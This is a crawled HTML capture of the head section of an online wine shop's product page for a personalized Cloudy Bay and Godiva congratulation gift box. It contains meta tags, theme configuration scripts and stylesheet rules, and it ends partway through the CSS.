

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/
body_size: 120293
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1479 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Personalized Cloudy Bay and Godiva Chocolate Gift Box</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Personalized Congratulation Gift Box - This personalized Congratulation gift box includes a Cloudy Bay Sauvignon blanc bottle 750ml and a Godiva 8pc chocolate gift box" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Personalized Cloudy Bay Congratulation Gift Box"/><meta property="og:url" content="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift BoxCelebrate success with a remarkable gift that matches the recipient's achievements. DC Wine &amp; Spirits provides an extensive range of wines and gourmet delicacies that enable you to create a perfect gift basket to congratulate y"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Personalized Cloudy Bay Congratulation Gift Box"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift BoxCelebrate success with a remarkable gift that matches the recipient's achievements. DC Wine &amp; Spirits provides an extensive range of wines and gourmet delicacies that enable you to create a perfect gift basket to congratulate y"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
